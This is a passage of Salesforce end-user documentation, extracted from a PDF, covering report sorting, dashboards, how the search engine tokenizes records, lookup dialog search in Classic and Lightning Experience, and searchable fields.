

<span id="page-118-0"></span>Note: The special picklists you can view are only those that are visible in your page layout and field-level security settings.  $\mathbb{Z}$ 

# Sort Report Results

Sort a report by the data in a particular column by clicking that column's heading. Clicking a column header sorts data according to that column's ascending order: text is sorted from A to Z, numerical data is sorted from lowest to highest, and time/date data is sorted from earliest to latest.

- **•** To reverse the sort order, click the column heading a second time.
- **•** If the floating report header is enabled for your organization, sort behavior is slightly different. When users sort data by clicking a floating report heading, the report refreshes and redirects users to the beginning of report results.
- In a report with multiple grouping levels, you can sort by the summary value that defines each grouping.

For example, take an Opportunities report that's grouped by type of business. Each Type grouping is in turn grouped by Stage, and each Stage grouping is grouped by Lead Source. Now you can sort the Type groupings by amount, the Stage grouping by stage, and the Lead Source grouping by record count.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To sort report results:

**•** "Run Reports"



[Build a New Report](#page-3390-0) [Subtotal Report Results](#page-3458-0)

# Visualizing Data with Dashboards

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

Clicking the Dashboards tab displays the dashboard you viewed most recently. The top of the page shows the time the dashboard was refreshed last and the user whose permissions determine what data is visible on the dashboard.

Each component in a dashboard shows data from an underlying report. If you have access to the folder for the underlying source report, you can see the related dashboard component. Click a dashboard component or its elements to drill down to the source report, filtered report, record detail page, or other URL. If you drill down on a filtered component, the dashboard filters are applied to the source report.

Click **Go to Dashboard List** to view your dashboards. Find a dashboard using dashboard finder. Type a name in the View Dashboard field and choose a dashboard from the list of results. You can only see dashboards in folders you can access.

Follow a dashboard to get updates about the dashboard posted to your Chatter feed.

# <span id="page-120-0"></span>Find and Organize Information

# Search

When you search for your information in Salesforce, the search engine efficiently finds and displays relevant results you have access to through a complex search process. This is whether from the full Salesforce site, a Salesforce1 mobile app, or a custom search implementation built on the Salesforce platform.

Salesforce provides a search engine that effectively finds information such as accounts, contacts, files, articles, and products in your organization. Each time you create a new record, the search engine breaks up the searchable information into pieces it easily recognizes and stores them in an

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### Learn Salesforce Basics Search School and Search Search Search Search Search Search Search Search Search Search

index. When you enter your search, it efficiently finds relevant results for you by breaking apart your search terms and finding matches for them from that index. The search engine returns results you have permission to view.

Check out the video:



[How Does Search Work?](http://salesforce.vidyard.com/watch/1u0Ps_lIXH7LrtWKsG7PZQ)

Here's an overview of the search process.



When you create or update a record (1), the search engine breaks up the record's searchable text into smaller terms (2). Then, it stores those smaller terms in the search index (3).

 $\mathbf{z}$ Note: After a searchable object's record is created or updated, it could take about 15 minutes or more for the updated text to become searchable. An object's records are only searchable after they're stored in the search index.



When you enter a search term in the search field (1), the search engine breaks up your search term into smaller terms (2). It matches those smaller terms to the record information stored in the index (3), ranks the associated records by relevancy (4), and returns the results you have access to (5).

For more information on what you can do with Search, check out these videos.





IN THIS SECTION:

#### [How Does Search Break Up Information?](#page-122-0)

Each time you create a new record, the search engine breaks up the searchable information into pieces it easily recognizes and stores them in an index.

#### [How Is Search Different Between Lightning Experience, Salesforce Classic, and Salesforce1?](#page-124-0)

Global search in the full Salesforce site (whether Lightning Experience or Salesforce Classic) and Salesforce1 mobile app uses the same search index, so you're always searching the same data. You see the same set of recently accessed records in instant results, and search results are influenced by the same search scope (the list of objects you use the most). But remember that some standard objects aren't available in Salesforce1 and Lightning Experience, so you won't always see the exact same search results. And the global search interface is different between all of these experiences, so there are visual and navigational differences to consider.

#### [How Do I Search in Lookup Fields?](#page-126-0)

Use lookup dialog search to associate two records together.

#### [Which Fields Are Searchable?](#page-130-0)

<span id="page-122-0"></span>Salesforce searches a unique set of fields for each object.

## How Does Search Break Up Information?

Each time you create a new record, the search engine breaks up the searchable information into pieces it easily recognizes and stores them in an index.

The search engine breaks down searchable text into smaller pieces, called tokens, and stores them in the search index.When you search, the search engine breaks down your search terms into tokens so it can find matching tokens in the index. It returns the records associated with the matching tokens.

The search engine splits record information that contains letters, numbers, spaces, and punctuation into separate tokens.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

Here are some examples of the tokens created from the given record information. You could find the record with a search using any of the indexed tokens listed.





IN THIS SECTION:

[How Search Handles Terms in Chinese, Japanese, Korean, and Thai](#page-124-1)

Search finds relevant results for searches in East Asian languages such as Chinese, Japanese, Korean, and Thai by breaking up information to store in the search index.

SEE ALSO:

[Search](#page-120-0)

## <span id="page-124-1"></span>How Search Handles Terms in Chinese, Japanese, Korean, and Thai

Search finds relevant results for searches in East Asian languages such as Chinese, Japanese, Korean, and Thai by breaking up information to store in the search index.

The search engine returns accurate search results from searches in East Asian languages that don't include spaces between words, such as Chinese, Japanese, Korean, and Thai (CJKT), using morphological tokenization.

Consider the problem of indexing the term Tokyo Prefecture and a subsequent search for Kyoto in Japanese.



Morphological tokenization segments the term **東京都** (Tokyo Prefecture) into two tokens.



This form of tokenization ensures that a search for **京都** (Kyoto) returns only results that include **京都** (Kyoto) and not **東京都** (Tokyo Prefecture).

<span id="page-124-0"></span>In Chinese, Japanese, Korean, and Thai (CJKT) you can find a person by entering the last name before the first name. Searching for **佐々 木律子** returns any person who has both the last name **佐々木** and first name **律子**.

## How Is Search Different Between Lightning Experience, Salesforce Classic, and Salesforce1?

Global search in the full Salesforce site (whether Lightning Experience or Salesforce Classic) and Salesforce1 mobile app uses the same search index, so you're always searching the same data. You see the same set of recently accessed records in instant results, and search results are influenced by the same search scope (the list of objects you use the most). But remember that some standard objects aren't available in Salesforce1 and Lightning Experience, so you won't always see the exact same search results. And the global search interface is different between all of these experiences, so there are visual and navigational differences to consider.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions



## <span id="page-126-0"></span>How Do I Search in Lookup Fields?

Use lookup dialog search to associate two records together.

#### IN THIS SECTION:

#### [Lookup Dialog Search in Salesforce Classic](#page-126-1)

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account.

#### [Lookup Dialog Search in Lightning Experience](#page-128-0)

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account. In the lookup search for searchable objects, terms are matched against all searchable fields within a record, not just the name of the record. Lookups have similar instant result and record indexing behavior as global search. If you don't see a record in the auto-suggested instant results, perform a full search. If you don't see a new record in search results, wait 15 minutes and try again. Check out some more answers to frequently asked questions about lookups.

## <span id="page-126-1"></span>Lookup Dialog Search in Salesforce Classic

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account.

#### IN THIS SECTION:

#### [Lookup Dialog Search](#page-126-2)

Salesforce objects often include lookup fields that allow you to associate two records together in a relationship. For example, a contact record includes an Account lookup field that associates the contact with its account.

[Tips for Using Standard and Enhanced Lookups](#page-127-0)

Consider these tips when using standard and enhanced lookups.

#### <span id="page-126-2"></span>[Lookup Auto-Completion](#page-128-1)

If enabled by your administrator, lookups support auto-complete.

## Lookup Dialog Search

Salesforce objects often include lookup fields that allow you to associate two records together in a relationship. For example, a contact record includes an Account lookup field that associates the contact with its account.

Lookup fields appear with the  $\mathbb S$  button on record edit pages. Clicking  $\mathbb S$  opens a lookup search dialog that allows you to search for the record that you want to associate with the record you're editing. A blank lookup is performed when you click the lookup icon without entering a search term.

Salesforce provides two types of lookups.

#### **Standard Lookups**

All lookup fields use standard lookup search by default. In standard lookup searches, Salesforce queries a limited set of [searchable](#page-130-0) [fields for each object.](#page-130-0) Search results contain up to 50 records at a time. Standard objects are listed in ascending alphabetical order. Custom objects are listed in descending order by the date when you most recently accessed them. You can't sort, filter, or customize the columns in the search results.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

#### **Enhanced Lookups**

If enabled by your administrator, Salesforce uses enhanced lookup search for account, contact, opportunity, user, and custom object lookup fields. Enhanced lookups offer more search capabilities compared to standard lookups:

- **•** By default, enhanced lookups query a limited set of fields, known as Name fields for each object. If your search for a record returns a large number of matches, such as a contact with a widely used name, you can instead query all searchable fields for that record to narrow your results. If available in the enhanced lookup search dialog, select **All Fields** and enter other search terms unique to the record, such as the contact's email address.
- **•** Enhanced lookup search queries are broken into separate search terms at alphabetic, numeric, and special character boundaries. For example, if you enter *ALL4ONE* in an enhanced lookup field, the resulting query searches for ALL and 4 and ONE. Consequently, entering *ALL and 4 and ONE* returns matches for ALL4ONE. Also, searching for *S&* returns fields containing both S& and &S.
- **•** You can [sort and filter](#page-170-0) the results of enhanced lookup searches. You can also hide and organize the columns that are displayed in the results window.

Note: In addition to user-controlled filters, administrators can create lookup filters on fields that are in a lookup, master-detail, or hierarchical relationship to limit the valid values in lookup dialog results for the field.

- **•** Enhanced lookups return all records that match your search criteria and allow you to page through large sets of search results.
- **1** Note: Salesforce only returns matches for a custom object if your administrator has associated a custom tab with it. You don't have to add the tab for display.

When you perform a blank lookup, a list of all recently used records displays. Search results vary for some object types:

- **•** For standard lookups of products and queues, the dialog shows an alphabetical listing of the first 50 records.
- **•** For standard lookups of campaigns, the dialog shows the first 100 active campaigns.
- <span id="page-127-0"></span>**•** For the asset standard lookup on a case, the dialog shows all the assets tied to the contact on the case, if any.
- **•** For standard or enhanced lookups of users, the dialog shows a list of recently accessed user records from across your organization.

#### Tips for Using Standard and Enhanced Lookups

Consider these tips when using standard and enhanced lookups.

- **•** In standard lookup searches, a wildcard is automatically appended to each of your search terms. For example, a search for *bob jo* is really a search for bob\* jo\* and returns items with bob jones, bobby jones, or bob johnson. You can also explicitly use an asterisk (\*) wildcard in your search string.
- For enhanced lookups in particular, the wildcard can't be the first character in the search term or phrase, and search results may include more records than you expect if your search terms contain a combination of letters, numbers, and special characters.
- **If you enter a value in the lookup text box and save the record without clicking the lookup icon (** $\Box$ **), Salesforce automatically** performs a standard lookup search. If it finds an exact match, it saves that value to the lookup field, even if it finds other partial matches. If it doesn't find an exact match and finds one or more partial matches, Salesforce requires you to select a value from a drop-down list of matches. If no results match the text you entered, an error displays instead.
- **•** To search for contacts, leads, users, or other individuals that include spaces in the First Name or Last Name fields, enter quotes around the terms.

For example, to search for someone with the last name von hausen, enter *"von hausen"*.

**•** In organizations where the Salesforce Customer Portal or partner portal is enabled, you can filter the results that appear on the user lookup dialog by selecting either a queue or group of users from the Owner or Assigned To drop-down list.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

**•** If your organization uses divisions and you have the "Affected by Divisions" permission, your lookup dialog search results include records in the division you select in the lookup dialog window.

#### <span id="page-128-1"></span>Lookup Auto-Completion

If enabled by your administrator, lookups support auto-complete.

Both standard lookups and enhanced lookups can display a dynamic list of matching recently used records when a lookup field is edited. This list is restricted to objects of the appropriate type and, with the exception of lookups of users, is populated from recently used items. For example, while editing an Account lookup, you can see recently used accounts with names that match the prefix you have entered. Recently used contacts don't appear in this list.

Lookup auto-completion is subject to the following restrictions:

- You must have recently visited records of the appropriate type for the lookup's auto-completion list to be populated.
- **•** You must be editing the lookup field on a record's edit page.

<span id="page-128-0"></span>Hover details are displayed only for lookup fields on object types that are included in lists of recently used records. For example, products aren't included in lists of recently used records, so hover details aren't displayed for a lookup field on products.

## Lookup Dialog Search in Lightning Experience

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account. In the lookup search for searchable objects, terms are matched against all searchable fields within a record, not just the name of the record. Lookups have similar instant result and record indexing behavior as global search. If you don't see a record in the auto-suggested instant results, perform a full search. If you don't see a new record in search results, wait 15 minutes and try again. Check out some more answers to frequently asked questions about lookups.

IN THIS SECTION:

#### [Why Can't I See Any Results in the Picklist?](#page-129-0)

If an object hasn't been made searchable in your org or if you haven't previously viewed the record, the drop-down menu is empty.

#### [Can I Use a Partially Matching Search?](#page-129-1)

To find the correct record, enter the full search term. The lookup search does not use automatic partially matching searches with trailing wildcards. This is to avoid returning unwanted results to you.

#### [What Determines the Secondary Field Under the Record Name?](#page-129-2)

In lookups, there's a secondary, smaller field displayed under the primary record name in lookups. For example, the location San Francisco appears under the company Acme, Inc. to help you distinguish similar record names. Your administrator customizes secondary fields when setting which record fields display and in which order.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

EDITIONS

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

#### [Which Fields are Searched in Lookup Dialog Search?](#page-130-1)

When you start typing in the lookup field, you see a list of auto-suggested results. These instant results are matches for the search term to the name type field of the record. However, if you perform a full search, the returned results match the search term to all searchable fields for the object. This behavior is similar to global search results.

#### SEE ALSO:

[How Do I Refine Search Results in Lightning Experience?](#page-171-0) [What Are the Results I See As I Type in the Search Bar?](#page-173-0)

#### <span id="page-129-0"></span>Why Can't I See Any Results in the Picklist?

If an object hasn't been made searchable in your org or if you haven't previously viewed the record, the drop-down menu is empty.

### EDITIONS

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## **EDITIONS**

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## EDITIONS

Available in: Lightning **Experience** 

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## <span id="page-129-1"></span>Can I Use a Partially Matching Search?

To find the correct record, enter the full search term. The lookup search does not use automatic partially matching searches with trailing wildcards. This is to avoid returning unwanted results to you.

## <span id="page-129-2"></span>What Determines the Secondary Field Under the Record Name?

In lookups, there's a secondary, smaller field displayed under the primary record name in lookups. For example, the location San Francisco appears under the company Acme, Inc. to help you distinguish similar record names. Your administrator customizes secondary fields when setting which record fields display and in which order.

### <span id="page-130-1"></span>Which Fields are Searched in Lookup Dialog Search?

When you start typing in the lookup field, you see a list of auto-suggested results. These instant results are matches for the search term to the name type field of the record. However, if you perform a full search, the returned results match the search term to all searchable fields for the object. This behavior is similar to global search results.

### **EDITIONS**

EDITIONS

Experience

edition you have.

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

Available in: both Salesforce Classic and Lightning

The types of records you can search vary according to the

## <span id="page-130-0"></span>Which Fields Are Searchable?

Salesforce searches a unique set of fields for each object.

Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

#### IN THIS SECTION:

#### [Searchable Fields by Object in Salesforce Classic](#page-130-2)

Each search type—sidebar, advanced, global, and lookup—searches a unique set of fields for each object. Your search results for a particular object depend on two factors: the type of search and the searchable fields for that object.

#### [Searchable Fields by Object in Lightning Experience](#page-165-0)

<span id="page-130-2"></span>The records included in search results depend on whether the record's object type and its fields are searchable. If you search for an object with a value that's stored in a field that isn't searchable, you won't see your desired object in your search results.

## Searchable Fields by Object in Salesforce Classic

Each search type—sidebar, advanced, global, and lookup—searches a unique set of fields for each object. Your search results for a particular object depend on two factors: the type of search and the searchable fields for that object.

For example, consider an account that contains "Acme" in its Description field. The Description field isn't queried by standard lookup search, but is queried by global search and enhanced lookup search when **All Fields** is selected. So a search for Acme returns this account record only if you use either global search or enhanced lookup search with **All Fields** selected.

A few things to note about searchable fields:

- **•** Global search finds more fields per object compared to other search types.
